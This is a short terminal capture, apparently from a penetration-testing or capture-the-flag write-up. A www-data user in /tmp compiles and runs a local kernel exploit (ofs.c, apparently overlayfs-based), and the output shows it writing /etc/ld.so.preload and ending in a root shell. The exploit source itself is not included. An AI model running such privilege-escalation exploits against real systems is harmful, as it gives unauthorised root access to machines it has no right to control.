 www-data@ubuntu:/tmp$
www-data@ubuntu:/tmp$
www-data@ubuntu:/tmp$ gcc ofs.c -o exploit
www-data@ubuntu:/tmp$ ls
exploit  ofs.c  socat
www-data@ubuntu:/tmp$ ./exploit
spawning threads
mount #1
mount #2
child threads done
/etc/ld.so.preload created
creating shared library
# whoami
root